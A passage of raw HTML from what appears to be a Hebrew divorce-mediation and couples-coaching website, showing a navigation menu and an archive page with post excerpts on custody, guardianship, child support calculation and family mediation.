	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">אימון למתגרשים יצירת הזדמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">איך להגיד לילדים שאתם מתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">כיצד לנהוג נכון עם הילדים כשמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2699"><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">מה הילדים רוצים מהורים שמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://www.divorce-nice.com/2020/12/20/%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%94%d7%99%d7%96%d7%94%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכנות שצריך להיזהר בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2782"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item" tabindex="-1">גישור משפחתי כתבה בהארץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2804"><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">ההבדלים בין הסדרי ראייה (Out) לזמני שהות (in)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2845"><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">איך לנהל נכון הליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://www.divorce-nice.com/2021/01/14/%d7%94%d7%a1%d7%aa%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%94/" class="menu-link elementor-sub-item" tabindex="-1">הסתת ילדים על ידי הורה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3014"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">מזונות ילדים – גישור בהסכמה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3118"><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">ההבדל בין משמורת לאפוטרופסות בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://www.divorce-nice.com/2021/02/14/%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%96%d7%9e%d7%a0%d7%99-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">משמורת ילדים וזמני הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3279"><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">מניעת נזקים בתהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3599"><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">יצר נקמנות בגירושין</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">כתבו עלינו</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1532"><a href="https://www.divorce-nice.com/#1" class="menu-link elementor-item elementor-item-anchor" tabindex="-1">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.divorce-nice.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/" class="menu-link elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e8cba4" data-id="5e8cba4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e5b969a elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e5b969a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:039385096" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-float" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">לקבלת שיחת ייעוץ חינם</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">אימון לזוגיות טובה</h1>
										<p>אימון לזוגיות טובה הוא אימון ליחידים וזוגות המעוניינים לשפר את חייהם. מתי צריך להיעזר במאמן אישי עבור אימון לזוגיות טובה ומה ניתן לעשות כשאחד מבני הזוג לא רוצה להגיע לייעוץ. כאשר בני זוג מגיעים להליך אימון לזוגיות טובה יש להם הזדמנות לטפל בקשיים האישיים ביחד עם בן הזוג או בת הזוג ולכך יש חשיבות גדולה מאוד. הקושי בהתמודדות עם משברים בזוגיות עלול לפרק את הקשר, אימון זוגי לניהול ופתרון עימותים, לניהול כעסים, למיומנויות הקשבה ובניית אקלים זוגי ומשפחתי טוב.</p>
									</section>

				
					<main id="main" class="site-main">

				
					<div class="ast-row">
					

<article 
	class="post-3488 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-209 category-210 category-211 category-212 category-10 category-217 category-9 category-213 category-214 category-215 tag-223 tag-222 tag-224 tag-221 tag-220 tag-219 tag-226 tag-225 ast-col-sm-12 ast-article-post" id="post-3488" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" ><img width="544" height="373" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20373'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="ייצוג משפטי בגירושין" itemprop="image" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2021/03/תמונה-של-המרכז-של-שלושתינו-עם-כותרת.png 544w,https://www.divorce-nice.com/wp-content/uploads/2021/03/תמונה-של-המרכז-של-שלושתינו-עם-כותרת-300x206.png.webp 300w" data-lazy-sizes="(max-width: 544px) 100vw, 544px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2021/03/תמונה-של-המרכז-של-שלושתינו-עם-כותרת.png" /><noscript><img width="544" height="373" src="https://www.divorce-nice.com/wp-content/uploads/2021/03/תמונה-של-המרכז-של-שלושתינו-עם-כותרת.png" class="attachment-large size-large wp-post-image" alt="ייצוג משפטי בגירושין" itemprop="image" srcset="https://www.divorce-nice.com/wp-content/uploads/2021/03/תמונה-של-המרכז-של-שלושתינו-עם-כותרת.png 544w,https://www.divorce-nice.com/wp-content/uploads/2021/03/תמונה-של-המרכז-של-שלושתינו-עם-כותרת-300x206.png.webp 300w" sizes="(max-width: 544px) 100vw, 544px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="bookmark">ייצוג משפטי בגירושין</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/uncategorized/" rel="category tag">Uncategorized</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">גישור זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" rel="category tag">השירותים שלנו</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">ייעוץ גירושין</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>עורך דין לענייני משפחה אורי דיון יחייא &#8211; ייצוג משפטי בהליך גירושין, ליווי משפטי בהליך גירושין, ייעוץ משפטי בהליך גירושין &#8211; עורך דין לגירושין &#8211; עו&quot;ד ענייני גירושין</p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-3114 post type-post status-publish format-standard hentry category-209 category-210 category-211 category-212 category-10 category-213 category-214 category-215 ast-col-sm-12 ast-article-post" id="post-3114" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- ast-no-thumb blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" rel="bookmark">ההבדל בין משמורת לאפוטרופסות בגירושין</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">ייעוץ גירושין</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>גישור גירושין &#8211; ההבדל בין משמורת הילדים לאפוטרופסות ההחלטה להתגרש אף פעם לא קלה. זוהי תקופה שבה בני הזוג נמצאים בסערת רגשות וחוסר וודאות. כולנו שמענו את המושגים משמורת ואפוטרופסות בהקשר לתהליכי גירושים, אך לא כולם יודעים את משמעותם. במאמר זה החלטנו לשתף אתכם במידע שיפחית את חוסר הוודאות במושגים אלו ומשמעותם. מושגים שלפעמים בני &hellip;</p>
<p class="read-more"> <a class="" href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/"> <span class="screen-reader-text">ההבדל בין משמורת לאפוטרופסות בגירושין</span> לקריאה »</a></p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-3012 post type-post status-publish format-standard has-post-thumbnail hentry category-209 category-210 category-211 category-212 category-10 category-217 category-213 category-214 category-215 ast-col-sm-12 ast-article-post" id="post-3012" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" ><img width="962" height="674" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20962%20674'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" itemprop="image" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה.png 962w, https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה-300x210.png 300w, https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה-768x538.png 768w" data-lazy-sizes="(max-width: 962px) 100vw, 962px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה.png" /><noscript><img width="962" height="674" src="https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" srcset="https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה.png 962w, https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה-300x210.png 300w, https://www.divorce-nice.com/wp-content/uploads/2021/01/איך-מחשבים-מזונות-בתהליך-של-גישור-גירושין-תמונה-768x538.png 768w" sizes="(max-width: 962px) 100vw, 962px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="bookmark">איך מחשבים מזונות בגישור גירושין</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" rel="category tag">בלוג</a>,<a href="https://www.divorce-nice.com/category/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">גישור זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">ייעוץ גירושין</a>,<a href="https://www.divorce-nice.com/category/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">ייעוץ זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>מזונות ילדים &#8211; איך לדעת את סכום המזונות שתשלמו בגישור גירושין נושא חישוב דמי מזונות הילדים הוא אחד מהנושאים הרגישים ביותר בתהליכי גירושין מאחר והוא קובע עם איזה סכום כל אחד מבני הזוג יתחיל את החודש לאחר גיבוש הסכם הגירושין ובהתאם לכך יוכל לתכנן את חייו. לסכום בו כל אחד מבני הזוג יתחיל את החודש &hellip;</p>
<p class="read-more"> <a class="" href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/"> <span class="screen-reader-text">איך מחשבים מזונות בגישור גירושין</span> לקריאה »</a></p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-2944 post type-post status-publish format-standard hentry category-uncategorized category-209 category-210 category-211 category-212 category-207 category-215 ast-col-sm-12 ast-article-post" id="post-2944" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- ast-no-thumb blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.divorce-nice.com/2021/01/25/%d7%a8%d7%9d-%d7%a9%d7%a4%d7%99%d7%a0%d7%a8-%d7%95%d7%94%d7%99%d7%9c%d7%94-%d7%94%d7%91%d7%a8-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%91%d7%90%d7%9e%d7%a6%d7%a2%d7%95/" rel="bookmark">גישור משפחתי באמצעות שני מגשרים &#8211; רם והילה</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://www.divorce-nice.com/category/uncategorized/" rel="category tag">Uncategorized</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%95%d7%aa/" rel="category tag">אימון זוגות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" rel="category tag">אימון זוגי</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אימון זוגיות</a>,<a href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/" rel="category tag">אימון לזוגיות טובה</a>,<a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" rel="category tag">כתבו עלינו</a>,<a href="https://www.divorce-nice.com/category/%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" rel="category tag">מגשר גירושין</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by pasu719" 
				href="https://www.divorce-nice.com/author/pasu719/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>pasu719</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>כך תתגרשו נכון &#8211; גישור גירושים מה שמאפיין גישור משפחתי זה שהוא יכול לעסוק בקונפליקטים בין מספר בני משפחה ולא רק שניים. סכסוך למשל בין הורה לבנו או ביתו &#8211; במצבים של נתק בין הורים וילדים בכל גיל או נתק בין אחים וקרובי משפחה נוספים. על אחת כמה וכמה כשמדובר בסכסוך בין בני או בנות &hellip;</p>
<p class="read-more"> <a class="" href="https://www.divorce-nice.com/2021/01/25/%d7%a8%d7%9d-%d7%a9%d7%a4%d7%99%d7%a0%d7%a8-%d7%95%d7%94%d7%99%d7%9c%d7%94-%d7%94%d7%91%d7%a8-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%91%d7%90%d7%9e%d7%a6%d7%a2%d7%95/"> <span class="screen-reader-text">גישור משפחתי באמצעות שני מגשרים &#8211; רם והילה</span> לקריאה »</a></p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					

<article 
	class="post-2933 post type-post status-publish format-standard has-post-thumbnail hentry category-209 category-210 category-211 category-212 category-217 category-207 category-215 tag-208 ast-col-sm-12 ast-article-post" id="post-2933" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- blog-layout-1">

	<div class="post-content ast-col-md-12">

